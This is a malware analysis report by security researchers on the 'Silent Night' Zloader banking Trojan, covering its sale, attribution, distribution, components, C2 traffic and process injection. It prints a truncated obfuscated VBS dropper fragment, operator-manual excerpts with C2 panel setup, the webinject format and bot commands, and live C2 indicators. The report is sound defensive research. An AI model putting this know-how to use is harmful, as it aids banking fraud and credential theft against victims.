# The "Silent Night" Zloader/Zbot

by <a href="mailto:ohererade">ohererade</a> (Malwarebytes) and <a href="mailto:operade">oprsecurity</a> (HYAS)

May 2020 - Version 1.1



## **Foreword**

ZeuS is probably the most famous banking Trojan ever released. Since its source code leaked, various new variants are making the rounds. In the past we wrote about one of its forks, called Terdot Zbot/Zloader.

Recently, we have been observing another bot, with the design reminding of ZeuS, that seems to be fairly new (a 1.0 version was compiled at the end of November 2019), and is actively developed. Since the specific name of this malware was for a long time unknown among researchers, it happened to be referenced by a generic term Zloader/Zbot (a common name used to refer to any malware related to the ZeuS family).

Our investigation led us to find that this is a new family built upon the ZeuS heritage, being sold under the name "Silent Night". In our report, we will call it "Silent Night" Zbot.

The initial sample is a downloader, fetching the core malicious module and injecting it into various running processes. We can also see several legitimate components involved, just like in Terdot's case.

In this paper, we will take a deep dive into the functionality of this malware and its Command-and-Control (C2) panel. We are going to provide a way to cluster the samples based on the values in the bot's config files. We will also compare it with some other Zbots that have been popular in recent years, including Terdot.

# **Table of content**

- Appearance and description
- Distribution
- Elements
- User manual
- Behavioral Analysis
- C2 Communication
- Traffic analysis
- Inside
  - Obfuscation
  - Used static libraries
  - Execution flow
    - The loader
    - The core bot
  - Plain loader vs antiemule loader
  - Storage
  - Manually loading PEs
  - VNC Server
  - Commands: implementation
  - Hooks
  - Man-In-The-Browser local proxy
  - Stealer functionality
- Comparison
- Panel
- Builder
- Client clusters and IOCs

# **Appearance and description**

The banking Trojan called "Silent Night" (perhaps in reference to the <u>xXx 2002</u> movie, where Silent Night was the name of Soviet-made binary chemical weapon) was announced on November 9th 2019 on *forum.exploit[.]in*, one of the Russian underground forums. The seller's username is "Axe".



The announcement date is very close to the compilation date of version 1.0 that we were able to capture.



Compilation timestamp of bot32.exe (743a7228b0519903cf45a1171f051ccfaaa4d12c), version 1.0

The author described it as a banking Trojan designed with compatibility with ZeuS webinjects. Yet, he claims that the code is designed all by him, based on his multiple years of experience - quote: "In general, it took me 5+ years to develop and support the bot, on average about  $15k \sim$  hours were spent."

The price tag is steep, especially for the Russian audience where 500 USD is an average rent for a small 1 bedroom apartment in the outskirts of Moscow:

- 4,000 USD/month for unique build
- 2,000 USD/month for general build
- 1,000 USD/month extra for HVNC functionality
- 500 USD/14 days to test

In a reflection post by Axe, he talks about his experience developing a banking bot a few years prior. Rough translation of the text in the image:

#### Пару лет до этого

Кол-во костылей в предыдущей версии бота за пару лет работы зашкаливало, модифицировать что-либо было сложно, новые изменения могли порождать новые проблемы. Бот изначально был написан на Си, что усложняло ещё больше поддержку такого бота с кучей костылей. Сама архитектура бота оказалась не очень удачной для долгосрочной поддержки.

По хорошему нужно было всё переписывать, что я и сделал. За пару лет разработки новой версии было написано пару прототипов, первая как нистранно оказалась менее удачной чем вторая.

Собрав новый опыт во время разработки первого прототипа новой версии и полученый фидбек от прошлой версии, удалось сделать практически всё идеально.

"A few years prior: My previous banking Trojan had a lot of issues and was hard to maintain because of the poor architecture and C-code. The best course of action was to rewrite the whole thing, and I have done just that. The development took a few years, and I went through a couple of iterations. Finally, with the experience learned from the first version and all the customers' feedback, I was successful at making the ideal banking trojan."

In fact, we can confidently attribute his previous work to be *Axebot*. Same user Axe has another thread on the same forum around 2015-2016 where he advertised another banking bot.



Comparing Axe Bot 1.4.1 and Zloader 1.8.0 C2 source codes, we note that all of their custom PHP functions have the prefix CSR, which can either be a naming space or a developer's handle.

## AxeBot global.php:

```
97
     function CsrSqlQueryRowEx($query)
99
           $row = CsrSqlQueryRow($query);
           if (is_array($row))
100
                   foreach ($row as $k => $v) return $row[$k];
102
103
           return false;
104
105
    function CsrSqlQuery($query) {
106
107
            return mysqli_query($GLOBALS["db_con"], $query);
108
109
110
    function CsrSetCookie($name, $value, $time) {
            setcookie($name, $value, time() + $time, '/');
112 }
113
114 function CsrGetCookie($name) {
115
           if (isset($_COOKIE[$name])) return $_COOKIE[$name];
116
           return false;
117
118
function CsrRemoveCookie($name) {
            CsrSetCookie($name, false, -1);
```

## Zloader global.php (deobfuscated):

```
function CsrSqlQueryRows($query) {
    $req = mysqli_query($GLOBALS["dbCon"], $query);
    if (!$req) return false;
    $rows = array();
    while ($row = mysqli_fetch_assoc($req)) $rows[] = $row;
    mysqli_free_result($req);
    return $rows;
}

function CsrSqlQueryRow($query) {
    $arr = CsrSqlQueryRows($query);
    if (is_array($arr) && count($arr) > 0) return $arr[0];
    return false;
}

function CsrSqlQueryRowEx($query) {
    $row = CsrSqlQueryRow($query);
    if (is_array($row))
        foreach ($row as $k => $v) return $row[$k];
    return false;
}
```

The description and functionality described in the thread also closely match the capabilities of the Zloader sample. Among the advertised features we find:

#### Web Injections and Form Grabber

Support for browsers "Google Chrome", Firefox, "Internet Explorer".

#### HiddenVNC

Works on all OSs with the latest browser versions except Edge.

#### SOCKS5

The session starts in one click on the bot page in the admin panel. The server-side utility for the backconnect works only under Windows.

#### Keylogger

Monitors keystrokes in browsers.

Search by keylogger reports is possible by process name, window title and content.

#### Screenshots

It takes screenshots in the area of clicking the mouse button with a size of 400x400, it fires when you enter the url you need.

Screenshots can be searched by process name and window title.

#### Cookie Grabber

Support for browsers "Google Chrome", Firefox, "Internet Explorer". Cookies are available for download in NETSCAPE, JSON and PLAIN formats.

#### Passwords Grabber

From Google Chrome.

Axe also claims to use an original obfuscator, described in the following way:

#### Protective gear

An obfuscator was written for the bot, which morphs all code and encrypts strings + all constant values in the code.

This is not only a banal replacement of arithmetic operations with analogs, but also decomposition of all instructions, including comparison operations by functions to processors that perform the operation we need, and we get a very confusing code at the output.

Decryption of lines occurs on the fly on demand, which will be stored temporarily on the stack.

Decryption of constant values also occurs on the fly, for each of which has its own unique function of decryption.

All WinApi calls are made through a handler that searches for the hash API we need.

Creates fake WinApi calls during code obfuscation, so the bot stores a random import table.

Critical code (cryptographic algorithms) works in a stacked virtual machine, VM code also morphs, virtualization is necessary to complicate the analysis. Thus, with each assembly we get a unique file and any signature will be knocked down in one click.

Performance was not critically affected.

#### Distribution

On Dec 23 2019, this Zloader was observed being dropped by the RIG Exploit Kit (source).

At the beginning, since it was soon after the first release of this malware, the campaigns were small, and appear to be for testing purposes. The spreading intensified over time, and the distribution switched to mostly phishing emails.

In March 2020, it was delivered in a COVID-19 themed spam campaign, as reported by Vitali Kremez.

At that time, the attachments used for dropping the malware were mostly Word documents with malicious Javascript. The document is a lure trying to convince the user to enable the active content.



dcaded58334a2efe8d8ac3786e1dba6a55d7bdf11d797e20839397d51cdff7e1 - source

Later, the spam with the Invoice template started to be used.

On Apr 21, 2020 a big campaign was reported by ExecuteMalware

The used attachments were mostly Excel Sheets with macros embedded on a VeryHidden XLS sheet. After enforcing the hidden sheet to be displayed, we can see the commands in the cells:



They were downloading the malicious loader from the embedded URLs.

Details on deobfuscating this type of loader has been presented in the video by DissectMalware.

Another variant of the attachment was a VBS script, where the Zloader was embedded directly, in obfuscated form:

```
    □ 0504120282501080.vbs      

                  const Dts = 8511
                  CzXwAhr = Array(8371,8366,8294,8295,8311,8291,8291,8291,8299,8291,8411,8392,8443,837
                   ' bitch phonograph wasteland quail oleander Prometheus denude. shred melanin oersted
                 KMYWTO = Array(8394,8348,8494,8369,8292,8492,8382,8304,8313,8435,8524,8480,8372,8487
                  VtdD = Array(8361, 8408, 8401, 8390, 8407, 8396, 8402, 8401, 8323, 8374, 8388, 8411,
                  kck = Array(8410, 8405, 8394, 8406, 8375, 8395, 8413, 8413, 8377, 8403, 8396, 8406, 8
                 HqazGXA = Array(8388, 8400, 8389, 8396, 8388, 8401, 8390, 8392, 8323, 8352, 8323, 835
      9
                 OMqjJvtb = Array(8390, 8402, 8400, 8400, 8396, 8406, 8406, 8396, 8402, 8401, 8347, 83
    10
                 hMDOrdnYS = Array(8388, 8411, 8393, 8411, 8403, 8401, 8380, 8380, 8323, 8352, 8323, 8
                 NwacGmFcZ = Array(8360, 8401, 8391, 8323, 8361, 8408, 8401, 8390, 8407, 8396, 8402,
    12
                 cnWgdJT = cnWgdJT & SHNSPZkxxMSM1 (VtdD):cnWgdJT = cnWgdJT & SHNSPZkxxMSM1 (kck):cnWgdd
    13
                 mlhydy = Array(8361, 8408, 8401, 8390, 8407, 8396, 8402, 8401, 8323, 8389, 8402, 840
    14
                 THrmTHOS = Array(8410, 8405, 8394, 8406, 8375, 8395, 8413, 8413, 8377, 8403, 8396, 8413, 8413, 8
   16
                 pERink = Array(8373, 8360, 8368, 8323, 8403, 8396, 8399, 8392, 8410, 8402, 8405, 840°
                 rIvH = Array(8388, 8400, 8389, 8396, 8388, 8401, 8390, 8392, 8323, 8352, 8323, 8325,
   17
   18
                  qpn = Array(8390, 8402, 8400, 8400, 8396, 8406, 8406, 8396, 8402, 8401, 8347, 8323, 8
                  FhDskhi = Array(8388, 8411, 8393, 8411, 8403, 8401, 8380, 8380, 8323, 8352, 8323, 835
```

80bb2ee42974630e746bc1cf36e7589a5283ee4532836b66be2c734acbe308df

Since the distribution may vary, and the campaigns are probably run by third parties (the clients who rented the malware) we will not go into their details in this paper.

# **Elements**

The distributed package contains the following elements - malicious as well as harmless, that are used as helpers:

| Name                            | Functionality                                                                                                    |
|---------------------------------|----------------------------------------------------------------------------------------------------|
| loader-bot32.dll/.exe           | Loader/installer of the core element                                                                                                    |
| antiemule-loader-bot32.dll/.exe | Loader/installer of the core element, with anti-<br>emulator evasion techniques                                                                                                    |
| bot32.dll                       | the core element (main bot) - version for 32 bit system                                                                                                    |
| bot64.dll                       | the core element (main bot) - version for 64 bit system                                                                                                    |
| hvnc32.dll                      | Hidden VNC (32 bit)                                                                                                    |
| hvnc64.dll                      | Hidden VNC (64 bit)                                                                                                    |
| zlib1.dll                       | harmless: Zlib compression library                                                                                                    |
| libssl.dll                      | harmless: an SSL library for secure communication                                                                                                    |
| sqlite3.dll                     | harmless: an SQLite library for reading SQL databases                                                                                                    |
| nss32.dat                       | A package containing following harmless PEs: certutil.exe, libplds4.dll, msvcr100.dll, nss3.dll, sqlite3.dll, nssdbm3.dll, libnspr4.dll, smime3.dll, nssutil3.dll, nspr4.dll, softokn3.dll, freebl3.dll, libplc4.dll |

## Server-side elements:

| Name    | Functionality                                                                   |
|---------|---------------------------------------------------------------------------------|
| bcs.exe | a server-side Back-Connect utility (deployed on the machine of botnet operator) |

The same binaries are served to all the clients in standard releases, and the only customization is available via hardcoding a custom configuration. In addition to this, the author offers custom builds for specific clients.

## Samples

The current analysis focuses on the following samples, captured in live campaigns:

#### loader-bot.exe :

- becacb52a50004d42538cfe82c8f527f1793727c5f679f46df7f96eade272962 loader #1 (dropped by RIG EK)
- 0c1b74345e0300233db0396f78ca121e7589deda31b7bc455baa476274e3f2e5 loader #2 (downloaded from: 45.72.3.132/web7643/test2.exe)
- 3648fe001994cb9c0a6b510213c268a6bd4761a3a99f3abb2738bf84f06d11cf loader #3 (packed, from malspam)
  - 3648fe001994cb9c0a6b510213c268a6bd4761a3a99f3abb2738bf84f06d11cf loader #3 (unpacked)

## bot32.dll:

- 6460f606f563d1fe3c74b215e1252dc7466322e4d2b55b898b9da1bd63454762 sample #1
- df60102fff5974a55fb6d5f4683f2565b347a0412492514e07be9b03c7c856b7 sample #2

## **User manual**

Following the address of the C2 (Command and Control server) we found an open directory.



One of the files contained a manual for the bot operator:

## User's manual

- Server Tuning
- · Panel Installation
- Panel Update
- Build build
- Bot update
- HTTP injects / HTTP grabbers
- Config section
- Start backconnect
- Tasks for the bot
- Recommendations
- FAQ

#### Control Panel: Server Setup

You need a "Dedicated Server" (Dedik), the recommended minimum configuration:

- · 2x processor with a frequency of 2 GHz.
- · 2GB of RAM.
- · SSD is desirable.
- · Linux operating system.

#### PHP interpreter:

The latest version of the control panel was developed in PHP 7.0 . Therefore, it is highly recommended to use a version not lo

It is important to make the following settings in php.ini:

- safe\_mode = Off
- magic\_quotes\_gpc = Off
- magic\_quotes\_runtime = Off
- memory\_limit = 128M or higher.
- post\_max\_size = 10M or higher.

and it is recommended that you change the following settings:

· display\_errors = Off

In the web server configuration in the case of nginx, the following options must be set. FastFlux and gaskets should also be a of> = 10M, I don't think that there will be problems.

· client\_max\_body\_size 10m; Or higher.

In case of problems with these limits, we will receive error messages when the bot starts, only in debug mode.

Thanks to this manual, we could start the analysis by understanding thoroughly what the features intended by the author were. The functionality is typical for a banking Trojan, without much novelty. In a subsequent part of this post, we will present how each feature is implemented in the bot.

Not surprisingly, there is an overlap between this manual, and the classic Zeus Bot manual, available with the leaked source.

The main panel of the C2 is written in PHP.

#### **Backconnect**

One of the described features is backconnect. This feature means that the malware opens a reverse connection, allowing the operator to interact with the infected machine in spite of the Network Address Translation (NAT) being in use.

The server-side utility for the backconnect is implemented as an additional executable: bcs.exe (hash 9a77409eac7310b0492915aba04f23dafa9f4990dab588df0ab8ffe0871daae8). The bot operator must run it with Administrative privileges on their own machine, and then fill the IP address in the **Config** section of the C2 panel.

#### **Commands**

According to the author, the bot accepts the following commands:

- user\_execute [URL] [parameters] download an executable into the %TEMP% folder and run it (optionally with parameters)
- user\_cookies\_get steal cookies from all known browsers.
- user\_cookies\_remove removing all cookies from all known browsers.
- user\_url\_block [url\_1] [url\_2] ... [url\_X] block URL access for the current user.
- user\_url\_unblock [url\_1] [url\_2] ... [url\_X]
- bot\_uninstall complete removal of the bot from the current user.

## **Webinjects and Webgrabbers**

The bot allows for stealing contents of the opened pages (webgrabber), as well as for modifying it (webinject). The format of webinjects is typical for ZeuS. Example:

```
set_url * G

data_before
<title>
data_end

data_after
</title>
data_end

data_inject
INJECT
data_end
```

Format of setting condition that executes webinject/webgrabber on a selected page:

```
set_url [url] [options] [postdata_blacklist] [postdata_whitelist]
[matched_context]
```

Options are defined by following characters:

- P run on POST request.
- G run on GET request.
- L if this symbol is specified, then the launch occurs as an HTTP grabber, if not specified, then as an HTTP injection.
- H complements the "L" character, saves content without HTML tag clipping. In normal mode, all HTML tags are deleted, and some are converted to the newline or space character.
- I compare the case-sensitive url parameter (for the English alphabet only).
- C compare case insensitive (for the English alphabet only).
- B block execution of the injection.

# **Behavioral analysis**

Sandbox analysis of the component dropped by RIG EK is available here.



As we can see in the diagram, the malicious executable first makes an injection into msiexec.exe - which is a very common target of malware based on (or inspired by) ZeuS. Further injections are made to other running processes. It also installs a custom certificate with the help of certutil.exe.

The initial component of this malware (i.e. d93ca01a4515732a6a54df0a391c93e3) is a downloader/installer. So, in order to reveal its malicious intent, we need to run it on a machine connected to the internet, and make sure that we have access to the live C2 server.



Then, the malicious implant running inside msiexec attempts to connect to the C2 server, and download the important elements from there. The communication with the C2 goes over HTTPS, but is also additionally encrypted.

| _ 3        | 200 | HTTP  | Tunnel to   | 45.72.3.132:443   | 705     |               | msiexec: 2756 | [#2]  |
|------------|-----|-------|-------------|-------------------|---------|---------------|---------------|-------|
| ₹ 4        | 200 | HTTPS | 45.72.3.132 | /web7643/gate.php | 220     | text/html; ch | msiexec: 2756 | [#3]  |
| ∰ 5        | 200 | HTTP  | Tunnel to   | 45.72.3.132:443   | 705     |               | msiexec: 2756 | [#4]  |
| ₫6         | 200 | HTTPS | 45.72.3.132 | /web7643/gate.php | 675 875 | text/html; ch | msiexec: 2756 | [#5]  |
| ∰ 7        | 200 | HTTP  | Tunnel to   | 45.72.3.132:443   | 705     |               | msiexec: 2756 | [#6]  |
| <u></u> 8  | 200 | HTTP  | Tunnel to   | 45.72.3.132:443   | 705     |               | msiexec: 2756 | [#7]  |
| ∰ 9        | 200 | HTTP  | Tunnel to   | 45.72.3.132:443   | 705     |               | msiexec: 2756 | [#8]  |
| <u></u> 10 | 200 | HTTP  | Tunnel to   | 45.72.3.132:443   | 705     |               | msiexec: 2756 | [#9]  |
| 🖺 11       | 200 | HTTP  | Tunnel to   | 45.72.3.132:443   | 705     |               | msiexec: 2756 | [#10] |
| 12         | 200 | HTTPS | 45.72.3.132 | /web7643/gate.php | 299 555 | text/html; ch | msiexec: 2756 | [#11] |
| 🔁 13       | 200 | HTTPS | 45.72.3.132 | /web7643/gate.php | 926 366 | text/html; ch | msiexec: 2756 | [#12] |
| 🔁 14       | 200 | HTTPS | 45.72.3.132 | /web7643/gate.php | 75 299  | text/html; ch | msiexec: 2756 | [#13] |
| 3 15       | 200 | HTTPS | 45.72.3.132 | /web7643/gate.php | 333 957 | text/html; ch | msiexec: 2756 | [#14] |
| 🔁 16       | 200 | HTTPS | 45.72.3.132 | /web7643/gate.php | 91      | text/html; ch | msiexec: 2756 | [#15] |
| 🖺 17       | 200 | HTTP  | Tunnel to   | 45.72.3.132:443   | 705     |               | msiexec: 2756 | [#16] |
| 🔁 18       | 200 | HTTPS | 45.72.3.132 | /web7643/gate.php | 1 922   | text/html; ch | msiexec: 2756 | [#17] |
| 🖺 19       | 200 | HTTP  | Tunnel to   | 45.72.3.132:443   | 705     |               | msiexec: 2756 | [#18] |
| 🔁 20       | 200 | HTTPS | 45.72.3.132 | /web7643/gate.php | 134     | text/html; ch | msiexec: 2756 | [#19] |
| 🖺 21       | 200 | HTTP  | Tunnel to   | 45.72.3.132:443   | 705     |               | msiexec: 2756 | [#20] |
| 🔁 22       | 200 | HTTPS | 45.72.3.132 | /web7643/gate.php | 94      | text/html; ch | msiexec: 2756 | [#21] |
| <u></u> 23 | 200 | HTTP  | Tunnel to   | 45.72.3.132:443   | 705     |               | msiexec: 2756 | [#22] |
| 🔁 24       | 200 | HTTPS | 45.72.3.132 | /web7643/gate.php | 313     | text/html; ch | msiexec: 2756 | [#23] |
| <u></u> 25 | 200 | HTTP  | Tunnel to   | 45.72.3.132:443   | 705     |               | msiexec: 2756 | [#24] |
| 🔁 26       | 200 | HTTPS | 45.72.3.132 | /web7643/gate.php | 187     | text/html; ch | msiexec: 2756 | [#25] |
| 🖺 27       | 200 | HTTP  | Tunnel to   | 45.72.3.132:443   | 705     |               | msiexec: 2756 | [#26] |
| 🔁 28       | 200 | HTTPS | 45.72.3.132 | /web7643/gate.php | 221     | text/html; ch | msiexec: 2756 | [#27] |
| <u></u> 29 | 200 | HTTP  | Tunnel to   | 45.72.3.132:443   | 705     |               | msiexec: 2756 | [#28] |
| 30         | 200 | HTTPS | 45.72.3.132 | /web7643/gate.php | 119     | text/html; ch | msiexec: 2756 | [#29] |
| ∰ 31       | 200 | HTTP  | Tunnel to   | 45.72.3.132:443   | 705     |               | msiexec: 2756 | [#30] |
| 32         | 200 | HTTPS | 45.72.3.132 | /web7643/gate.php | 3 325   | text/html; ch | msiexec: 2756 | [#31] |
| ∰ 33       | 200 | HTTP  | Tunnel to   | 45.72.3.132:443   | 705     |               | msiexec: 2756 | [#32] |
| 34         | 200 | HTTPS | 45.72.3.132 | /web7643/gate.php | 126     | text/html; ch | msiexec: 2756 | [#33] |
|            |     |       |             |                   |         |               |               |       |



The analysis of the decrypted traffic is presented in the traffic section.

The bot creates multiple directories with random names inside the %APPDATA% directory.



## In some of them we can find files with encrypted content:



In addition to it, it creates registry keys with pseudo-random names, under HKEY\_CURRENT\_USER\Software\Microsoft. Example:



#### **Persistence**

The malware achieves persistence with the help of an Autorun registry key, which is a very popular, and easy to detect method.



The key points to the loader component that was dropped into a custom folder created in %APPDATA%:



This way of storing components (creating multiple random-named directories in APPDATA, and storing the encrypted components there) is typical for malware with ZeuS heritage.

During the execution the malware was updated, dropping an alternative loader: 8e73a8a4a35ebfcc3e900ec4255cb296

Once the initial executable is run, it performs injection into msiexec and then terminates.



The view from Process Explorer shows how the initial executable (yddieb.exe) runs msiexec and terminates.

The component implanted into msiexec continues running, and performs further injections.

At the beginning of its execution it reads the registry key with the saved configuration.

Then, it reads components that are saved in the folders inside %APPDATA%.



It loads the next stage modules from the previously dropped encrypted files, and then injects them into msiexec, and into other processes.

# **Implants**

We can extract the implanted modules by scanning the system with <u>Hollows Hunter</u>. Depending on the process, the injected components may vary. Four different schemes of injections have been observed, depending on the target process.

#### 1) msiexec

Inside the msiexec the core component of the malware runs. We can find several DLLs implanted there.



The implants and reports dumped by Hollows Hunter.

The implant at 70000.exe is the loader. Depending on the variant, it can be delivered as an EXE or DLL. If the loader was implemented as a DLL, the initial redirection (from msiexec to the loader implant) may be a bit different than in case of the EXE.

For example, in one of the observed cases, the Entry Point of msiexec was patched. The patch then redirected the execution to the implanted DLL (893d85faac45de4ef4bc43e81907e74a):



The EAX is filled by the address of the loader's Entry Point, and the call redirects the execution the implant:



The next module: 550000.dll in the dump - is the main module of the bot (bot32/64.dll). We can also see several other DLLs. By looking at their export tables we can identify them as: hvnc32.dll, sqlite3.dll, libssl.dll, zlib1.dll.

The libssl.dll is loaded by hollowing mshtml.dll.

# 2) Other processes (except msiexec)

All accessible processes have implants installed for the purpose of interception of selected API calls.

We can find there a similar scheme of implants:

